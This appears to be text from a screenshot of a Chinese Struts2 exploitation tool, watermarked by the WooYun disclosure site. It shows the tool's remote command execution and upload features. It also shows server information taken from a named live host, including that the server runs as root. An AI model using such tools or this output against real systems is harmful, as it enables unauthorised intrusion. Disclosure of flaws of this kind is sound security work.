 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://m.dbank.com/netdisk/browser.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /home/dbank/webapps
java.home: /usr/local/jdk1.6.0_11/jre
java.version: 1.6.0_11
os.name: Linux
os.arch: i386
os.version: 2.6.16.60-0.21-bigsmp
user.name: root
user.home: /root
user.dir: /usr/local/apache-tomcat-6.0.18/bin
java.class.version: 50.0
java.class.path: :/usr/local/apache-tomcat-6.0.18/bin/bootstrap.jar
java.library.path: /usr/local/jdk1.6.0_11/jre/lib/i386/server:/usr/local/jdk1.6.0_11/jre/lib/i386:/usr/local/jdk1.6.0_11/jre/../lib/i386:
/usr/java/packages/lib/i386:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 11.0-b16
java.vm.vendor: Sun Microsystems Inc.
www.wooyun.org